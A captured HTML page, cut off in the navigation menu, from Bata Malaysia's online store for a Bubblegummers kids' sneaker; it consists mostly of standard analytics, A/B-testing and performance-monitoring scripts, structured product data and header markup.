

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023411382371K.html?dwvar_521D__023411382371K_color=130
body_size: 64129
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>BUBBLEGUMMERS KIDS SNEAKERS</title>
    
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023411382371K.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"BUBBLEGUMMERS KIDS SNEAKERS","mpn":"521D_023411382371K","sku":"521D_023411382371K","brand":{"@type":"Brand","name":"BUBBLEGUMMERS"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":null}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="BUBBLEGUMMERS KIDS SNEAKERS" />

<meta property="og:url" content="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023411382371K.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clp7r5ax2u2ua2lq4fxq-f-4cf1ab630-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"48375c8","ak.r":42311,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.223.248.0","ak.cport":46008,"ak.gh":"23.213.52.68","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769005423","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==d0Yi1LOi07PFUx6Y3VjVKAqD/8ItgIMVvQntDQ6Ztpy5OPUVy6Kxum04TbUy4Ls947Xw0NxnVpGBRcd9yQd6+TtjCViXvbTZAb9xxOjGEU9vEuy663SP28lpUzNsOyC+L3fS8IOCwxlVZJKf4acpYbiZKgSWA8/QdgvF0OTHB6aeDr7/95d+5qnThSAulWZ575wb3PC3PNGrGXpyV7bYmaAaKMRVuT3oAom8aVx49pR9Di6gwAKr+tTDIrD8DW+iceHDZ5LVnpV0DoYe+34LjitTM7D0vsGjKQS9M5ggYrax9dhofKbqs3K9ciKyaN/xnORrbzMJafW1mcdj7UFFahKit4wSpvNdIwhpnvqNBKAEUoBWz4qzbWbb02115YRMFt1GKcB6/zvkea0JPU6tvo2P70NAUd8xXER0yrfnPqY=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_521D__023411382371K_color=130&amp;pid=521D_023411382371K" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
